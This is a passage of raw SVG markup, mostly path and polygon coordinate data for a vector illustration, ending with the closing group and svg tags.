41.36 80.08 41.35 80.08 41.35 80.09 41.36"/><path d="M80.42,41.64Z"/><path d="M80.62,41.81Z"/><path d="M80,41.26Z"/><polygon points="79.98 41.26 79.97 41.26 79.98 41.26 79.98 41.26"/><polygon points="79.99 41.27 79.99 41.28 79.99 41.28 79.99 41.27 79.99 41.27"/><polygon points="79.97 41.26 79.97 41.25 79.97 41.26 79.97 41.26"/><path d="M82.94,40.07Z"/><rect x="84.4" y="36.75"/><path d="M85.67,23.46v0Z"/><path d="M78.55,14.21Z"/><path d="M55,7.26Z"/><path d="M50.81,29.71Z"/><path d="M50.8,29.7Z"/><path d="M50.8,10.94Z"/><path d="M50,11Z"/><path d="M33.79,16.6c-.06-.05,0-.05,0,0Z"/><path d="M32.92,15.92h0Z"/><path d="M32.4,14.8h0S32.39,14.8,32.4,14.8Z"/><path d="M33.8,16.6s0,0,0,0Z"/><path d="M33,16Z"/><path d="M33.06,16Z"/><path d="M33.72,16.54Z"/><path d="M33.86,16.65s0,0,0,0Z"/><path d="M19.67,49.14Z"/><path d="M19.67,49.14h0Z"/><polygon points="17.24 32.09 17.24 32.09 17.24 32.09 17.24 32.09"/><path d="M17.26,32.14Z"/><path d="M29,47.72h0S29,47.73,29,47.72Z"/><path d="M29,47.83s0,0,0,0Z"/><path d="M31.24,38.45s0,0,0,0Z"/><path d="M30.34,37.06h0C30.3,37,30.3,37,30.34,37.06Z"/><path d="M31.22,38.42Z"/><path d="M26.61,15.17Z"/><path d="M26.58,15.16Z"/><path d="M110.86,68.68Z"/><polygon points="113.21 65.16 113.21 65.17 113.21 65.17 113.21 65.16"/><path d="M113.21,65.16Z"/><path d="M114.36,59.34Z"/><polygon points="120.74 68.31 120.75 68.32 120.74 68.31 120.74 68.31"/><path d="M120.75,68.32s0,.05,0,0Z"/><path d="M122.54,63.48h0S122.55,63.48,122.54,63.48Z"/><path d="M61.92,28.22c-1.46-1.29-1.63-1.9-2.14-2-.3-.06,0,.44.17.66C62.45,29.66,62.59,28.81,61.92,28.22Z"/><path d="M84,31.82c-1.32-.66,1.27,2,2.25,2.94a.72.72,0,0,0,.53.22c0-.42-.14-.41-1.91-2.3C84.14,31.89,84.16,31.9,84,31.82Z"/><path d="M152.94,62.73c.41,0-1.7-1.9-2.14-1.9C150.13,60.83,152.45,62.83,152.94,62.73Z"/><path d="M49.71,6.3Z"/><path d="M73,12.08Z"/><path d="M73,12h0Z"/><path d="M75.63,8.64Z"/><path d="M75.63,8.64Z"/><path d="M59.16,48.18h0Z"/><path d="M59.2,48.18Z"/><path d="M98.23,40.17c-2.62-1.45-2-1.17-1.5-.32a13.6,13.6,0,0,0,1.46.79C98.81,40.81,98.57,40.37,98.23,40.17Z"/><path d="M100.79,25h0Z"/><path d="M121.86,42.51c.34.36.57.61.75.78l-1.19-.45c-2.75-3-2.88-2.45-2.5-1.89.1.15,1.56,1.54,2.26,2.32,1.07,1.18,1.12,1.34,1.5,1.34a.67.67,0,0,0-.07-.41c0-.09,0-.1-.53-.63,1.49.57,3.42,1.27,4.17,1.51-.41.61-1.06,2,0,0l.24.07c.23-.49.26-.37-.18-.52l-3.08-1.1c.11-.08-.24-.49-.92-1.21l.36.13c3.83,1.41,3.64,1.53,4,1.34a.6.6,0,0,0-.29-.37l-.73-.31c.09-.05,0-.24-.14-.48.83.34,1.52.6,1.55.6a.46.46,0,0,0,.34-.07l.08.1c.33-.53-.21-.91-1.27-2.46l-.12-.18.62.22a.68.68,0,0,0,.45,0c.62.76.49.72.38-.28-.38-.45-.58-.71-.71-.87l.11,0c.72.13.39-.33,0-.48l-1.41-.62c-.16-.16-.37-.34-.61-.57s-.7-.67-1-1l1.54.65c.44.35.58.38.75.34l.2.06a1.13,1.13,0,0,0,.25.52c1,1.18.66.87.87.78s.31.33.15-.35c-.82-1-.69-.87-.87-1h0c0-.12-.17-.32-.32-.39l-.5-.23-.23-.19h0l-.87-.74c.91.46,1.64.83,1.75.85h.08c1.49,1.29,1.3,1.16,1.13.66s-.06-.43-.45-.77l.25.09c-.16-.6,0-.55-.29-.55s-.34.05-.35.12l-.73-.61c-.31-.27-.53-.51-.85-.51h-.07L125,35.4l.45.19c.75,0-.25-.57-1.67-1.28l-.85-.71a.72.72,0,0,0-.43-.08.42.42,0,0,0,0,.2c-1.71-.8-3.48-1.55-3.53-1.55-1.16,0,2.34,1.63,4.63,2.64.84.75,1.25,1.13,1.5,1.32l-1.51-.75-.43-.38c-.32-.28-.58-.61-1-.51a.84.84,0,0,0,0,.21c-4.07-1.92-3.81-1.4-3.8-1.4-.21.22,1.25.77,3.2,1.62.4.18.91.43,1.46.7l1.33,1.17-1.19-.49c-.84-.86-1-1-1.3-1s-.09.24.19.61c-3.63-1.35-3.19-.65-.71.25l1.38.52c.4.42.87.89,1.31,1.32-1.7-.75-3.52-1.56-3.62-1.59a.75.75,0,0,0-.52,0c-.36,0,.8.58,2.27,1.26A16.06,16.06,0,0,0,123.36,39a2.08,2.08,0,0,0-.48-.19.69.69,0,0,0-.41,0c-.26.13.65.57,1.71,1,.42.45.82.85,1.09,1.12-.49-.25-1.08-.54-1.71-.88A.7.7,0,0,0,123,40h0s0,0,0,0c-.31-.41-.78-1-1.22-1.62-.3-.42-1-1.58-1.26-1.35-.07.3-.18.31,2.39,3.6.16.21.42.36.52.28l.28.35-.48-.2a.71.71,0,0,0-.27,0c-.62.06.34.57,1.49,1.08a6.71,6.71,0,0,0,.84.79,32,32,0,0,0-3-1.1.8.8,0,0,0-.26.05c-.74-.8-1.74-1.89-2.85-3.28a.71.71,0,0,0-.49-.24C118.43,39,121.37,42,121.86,42.51Zm3.68-6.22,0,.05h0l-.13-.07Zm-1.23,1Zm.82,1.7.61.54c.38.22.49,0,.49.08a.76.76,0,0,0,0-.15l0,0c0,.23.16.42.61,1-.36-.14-1-.35-2.29-.86l-.6-.64-.7-.76Zm.49,1.49a.63.63,0,0,0,0,.22l-.29-.3Zm.58,1,0,0h0ZM124,40.86c2.07,1.1,2.33,1.15,2.57,1,.18.24.44.6.68.91-.3-.18-.92-.4-2.34-1l-.12-.05C124.41,41.39,124.16,41.09,124,40.86Z"/><path d="M122.43,41.24a.78.78,0,0,0-.22-.61c-1.79-2.26-1.78-2.9-2.35-3h0c-.16.55,2.09,3.36,2.1,3.38A.7.7,0,0,0,122.43,41.24Z"/><path d="M116.93,42a1.26,1.26,0,0,0-.22-.47l.11.05A17.93,17.93,0,0,0,118.57,44c.36.46.57.82,1,.8a.61.61,0,0,0-.09-.52c-.09-.13,0-.05-.84-1.07-.56-.72-.88-1.16-1.11-1.43.33,0,.38-.24-.41-.6-1.61-.72-2.43-1.19-3.85-2l-.86-.45-1.58-1.55c-.8-.82-1.35-.71.1.81-1.58-.74-1.66-.58-1.65-.58-.74.12,1,.88,2.9,1.77l.43.38a.67.67,0,0,0,.52.18v-.08c.7.38,2.16,1.18,3.19,1.67C116.15,42,117.11,43,116.93,42Z"/><path d="M127.78,36.46Z"/><path d="M128.91,37.94c-.12,0-.13,0-.1.07S128.87,38.29,128.91,37.94Z"/><path d="M156.47,49.76Z"/><path d="M4.72,59.3C4.51,60,7.53,63.84,7.86,64a.7.7,0,0,0,.34.1c.05-.48-.32-.64-1.2-1.83C5.72,60.58,4.89,59,4.72,59.3Z"/><path d="M4.7,57.86c-.16.62,1.88,3.16,1.52,1.89,0-.15,0-.12-1-1.58A.62.62,0,0,0,4.7,57.86Z"/><path d="M5.85,57.59C5,56.07,5,55.92,4.62,55.84h0c-.12.35,0,.54.53,1.41C6.06,58.87,6.18,58.17,5.85,57.59Z"/><path d="M15.05,62.68c.34,0-1.17-2.19-1.33-1.86h0c-.05,0-.15.24.79,1.51A.72.72,0,0,0,15.05,62.68Z"/><path d="M15.19,62c.35.43.7.3.26-.38l-.32-.49a.76.76,0,0,0-.47-.34S14.53,61.2,15.19,62Z"/><path d="M16.16,61c.08-.37-.15-.57-.57-1.24-.31-.51-1-.68.09,1A.62.62,0,0,0,16.16,61Z"/><path d="M17.05,59.72a.89.89,0,0,0-.34-.87C16,58.26,16.4,59.62,17.05,59.72Z"/><path d="M18,70.82c-.6-.61-1.48-1.54-1.56-1.61a.69.69,0,0,0-.45-.15c-.44,0,2.12,2.5,2.22,2.6.62.6.77.38.77.42C19,71.71,18.72,71.59,18,70.82Z"/><path d="M16.82,68.42c-.06.52,1.73,2.24,1.85,2.32a.75.75,0,0,0,.39.09.71.71,0,0,0-.11-.38c-.12-.2,0,.09-1.59-1.75A.69.69,0,0,0,16.82,68.42Z"/><path d="M18.19,68.75c.54.53.76,0-.13-.84C17.55,67.46,17.35,67.94,18.19,68.75Z"/><path d="M17.94,66.49c.16,0,.16-.47-.21-.6S17.53,66.43,17.94,66.49Z"/><path d="M20.24,71.74a11.58,11.58,0,0,0,1.2,1.08.61.61,0,0,0,.35.07C21.76,72.19,19.43,70.62,20.24,71.74Z"/><path d="M23.86,73.21c-1.27-1-1.17-.9-1.32-.95a.66.66,0,0,0-.32,0,.73.73,0,0,0,.22.43l.26.19c1.08.82,1.17,1,1.52.9C24.24,73.75,24.23,73.49,23.86,73.21Z"/><path d="M24.88,73.64a.25.25,0,0,0,.49,0A.25.25,0,0,0,24.88,73.64Z"/><path d="M8.45,53.67c.62.3.2-.41.29-.22,0-.06-1.36-1.64-1.36-1.64A.71.71,0,0,0,7,51.63C6.85,52.13,8.22,53.56,8.45,53.67Z"/><path d="M9.11,53.68c1.46,1.48,1.72,1,.18-.42a.78.78,0,0,0-.47-.18S8.77,53.34,9.11,53.68Z"/><path d="M71.33,79.05c-1.09-.84-1.11-1-1.52-1s1.31,1.73,1.86,1.59A.75.75,0,0,0,71.33,79.05Z"/><path d="M71.38,78h0c-.52-.35-.73-.21-.72-.21a.69.69,0,0,0,.27.47s.67.45.76.49a.57.57,0,0,0,.48,0C72.08,78.36,71.73,78.22,71.38,78Z"/><path d="M71.38,78h0Z"/><path d="M72.38,77.46c-.26,0-.07.34.08.42s.49.11.34-.19A.45.45,0,0,0,72.38,77.46Z"/><path d="M93.29,75.3a1.53,1.53,0,0,0-.66-.23c-1.12,0,1.67,1.26,1.86,1.31a.58.58,0,0,0,.41,0C94.81,76,94.58,75.92,93.29,75.3Z"/><path d="M94.51,75c-.85-.39-1,.11.13.57C95.29,75.82,95.89,75.6,94.51,75Z"/><path d="M96.92,74.56c-.44-.29-.68-.18-.67-.18s0,.28.4.53.61.1.63.12A.77.77,0,0,0,96.92,74.56Z"/><path d="M98.52,74.4c-.08,0,.3.57.68.26C99.27,74.59,98.84,74.15,98.52,74.4Z"/><path d="M115.94,70.65l-.63-.25a.73.73,0,0,0-.49,0s.06.29.5.46l.93.38C116.7,71.47,117.43,71.26,115.94,70.65Z"/><path d="M116.24,70c-.67-.29-.95-.5-1.31-.33a.54.54,0,0,0,.23.32c.3.24,2.83,1.26,2,.45A3.87,3.87,0,0,0,116.24,70Z"/><path d="M116.09,69.2c-.28.07,0,.35.19.41s.51,0,.28-.28A.44.44,0,0,0,116.09,69.2Z"/><path d="M116.41,65.13s0,0,0,0Z"/><path d="M167.81,52.24c-.09-.17-.39-.7-.42-.77-.25-.43-.95-.69-.22.59S168,52.59,167.81,52.24Z"/><path d="M168.18,51.89c.09,0,.1-.06.1,0s.06-.24-.16-.6C166.63,48.82,167.35,51.9,168.18,51.89Z"/><path d="M168.39,49.38c-.59-1.08-.55-1.09-.74-1.24a.46.46,0,0,0-.27-.12c-.18.37.09.74.3,1.13C168.43,50.57,168.67,49.89,168.39,49.38Z"/><path d="M157.69,68.12c.08,0,.33-.16.23-.42S157.43,68,157.69,68.12Z"/><path d="M131.67,44.37c-.29-.23-.48-.43-.79-.43l-.14,0a.72.72,0,0,0,.29.55,14.68,14.68,0,0,0,1.76,1.32.6.6,0,0,0,.44,0C133.21,45.47,133,45.42,131.67,44.37Z"/><path d="M131.91,44.38c.37.3,1.27.37-.14-.79-.57-.46-.62-.53-.78-.59a.64.64,0,0,0-.38,0C130.36,43.22,131.63,44.15,131.91,44.38Z"/><path d="M129.09,33.45a.81.81,0,0,0,.1.28c.21.66.1.47.63.94a2.4,2.4,0,0,0,.32.27.83.83,0,0,0,.26.12l0,0h0c-.51-.19-.74-.28-.85-.31s-.08-.07-.07,0,0,0,0,.08h0c0,.68-.32.28.05.6s.67.28.63,0c.48.18.69.22.94.08a.64.64,0,0,0-.26-.31H131c0-.3-.06-.41-.89-1.16.37,0,.11-.34-.32-.47l-.33-.11-.3-.27a.23.23,0,0,1,0,.17s0,0,0,0Z"/><path d="M73.44,49.3s6.88,2.56,5.32,1.38c-.23-.17-4.11-1.44-4.81-1.68S72.81,48.94,73.44,49.3Z"/><path d="M77.65,46.27h0Z"/><path d="M56.9,39.74v0S56.91,39.75,56.9,39.74Z"/><path d="M124.73,59.36Z"/><polygon points="124.73 59.36 124.73 59.36 124.73 59.36 124.73 59.36"/><path d="M125,59.64Z"/><path d="M124.79,59.42Z"/><path d="M125,59.61c-.06-.06-.06,0,0,0Z"/><path d="M125,59.64l0,0S125,59.65,125,59.64Z"/><path d="M124.82,59.45Z"/><path d="M124.91,59.53s0-.05,0,0Z"/><path d="M119.79,54.94s-.13.08,0,.09.11,0,.09,0S120,54.72,119.79,54.94Z"/><path d="M120.16,51.05h0Z"/><path d="M122.64,51.32l.1,0h0C122.73,51.2,122.73,51.21,122.64,51.32Z"/><path d="M123.94,46c-1.18-.57-1.42-.19-.22.39,1.77.84,1.56.82,1.67.65S125.8,46.91,123.94,46Z"/><path d="M124.21,44.49a.7.7,0,0,0-.53,0,.69.69,0,0,0,.39.38C127,46,126.37,45.17,124.21,44.49Z"/><path d="M121.63,52.54c.14,0,.12,0,.12,0C121.79,52.29,121.74,52.4,121.63,52.54Z"/><path d="M106.63,78.52Z"/><path d="M108.84,76.5Z"/><path d="M163.47,68.63Z"/><polygon points="163.47 68.63 163.47 68.63 163.47 68.63 163.47 68.63"/><polygon points="163.47 68.63 163.47 68.63 163.47 68.63 163.47 68.63 163.47 68.63"/><path d="M18.21,81c-1.61-1.13,2.25,4.11,2.8,4.33s.39-.21,0-.66C20,83.49,18.47,81.2,18.21,81Z"/><path d="M20.64,82.76h-.09a.55.55,0,0,0,.06.38c.16.28.71.68,2.76,3a.66.66,0,0,0,.57.23c.09-.38-.18-.62-1-1.5C21.06,82.82,20.94,82.76,20.64,82.76Z"/><path d="M70.86,93.71c-.07-.55-.6-1-.39.47.06.37.06.72.37.92a.69.69,0,0,0,.15-.52S70.87,93.72,70.86,93.71Z"/><path d="M74.12,91.58c.23,2.81.24,3.21.63,3.4s-.18-3.75-.18-3.77C74.33,90.61,74.08,91,74.12,91.58Z"/><path d="M75.64,91.08c.07,0-.23,0-.18,1,.08,1.69.1,1.91.4,2.1S76,90.77,75.64,91.08Z"/><path d="M77.32,92.05c-.16-.89-.7-1.12-.38.53s.67,1,.58.52C77.47,92.82,77.37,92.33,77.32,92.05Z"/><path d="M78.51,92.25a.72.72,0,0,0-.32-.4c-.28.28-.17.6,0,1.79.11.68.68,1,.45-.5C78.53,92.34,78.53,92.35,78.51,92.25Z"/><path d="M78.33,92h0S78.35,92,78.33,92Z"/><path d="M80.37,90.22c-.33.38.23,2.37.31,2.48.6.88.25-1,0-2A.61.61,0,0,0,80.37,90.22Z"/><path d="M81.69,91.77c0,.2,0,.56.41.68.19.1,0-1.35,0-1.6C82,90.19,81.44,89.77,81.69,91.77Z"/><path d="M83.38,90.18c-.7.59.41,2.87.29.65C83.64,90.3,83.39,90.16,83.38,90.18Z"/><path d="M85.61,89.6c-.52.55.47,2.39.53,1.19A4,4,0,0,0,86,90C85.83,89.66,85.64,89.6,85.61,89.6Z"/><path d="M85.61,89.6h0Z"/><path d="M56.13,93.56s0,0,0,0Z"/><path d="M56.19,92.89c-.23-1.12-.27-1.39-.29-1.46a.57.57,0,0,0-.32-.41c-.26.3-.14.65.15,2,.14.65.38.58.4.59C56.34,93.21,56.15,92.66,56.19,92.89Z"/><path d="M55.73,93s0,0,0,0Z"/><path d="M57.29,92.07c.09.47.11,1.08.56,1.21a.67.67,0,0,0,.16-.55C57.82,90.82,57,90.94,57.29,92.07Z"/><path d="M58.94,91.67a.36.36,0,0,0-.22-.13c-.27.31-.09.69.12,1.64,0,.2.2.44.4.47s.11-.08.12-.07,0-.09.06-.37A4.47,4.47,0,0,0,58.94,91.67Z"/><path d="M60.45,92.89c.15.65.43.55.43.6a1.16,1.16,0,0,0,0-1C60.54,91.84,60.32,92.36,60.45,92.89Z"/><path d="M62.85,92.66A.32.32,0,0,0,63,92.1C62.61,91.72,62.19,92.66,62.85,92.66Z"/><path d="M150.78,72.39c0-.06-.08,0-.07,0-.23,0-.19.4-.05.36A.21.21,0,0,0,150.78,72.39Z"/><path d="M151.43,70.22h0Z"/><path d="M165.57,59.26c0,.61,1,.15.53-.26S165.47,59.26,165.57,59.26Z"/><path d="M166.85,57.21c0,.53.85.13.46-.22S166.77,57.21,166.85,57.21Z"/></g></g></g></g></svg>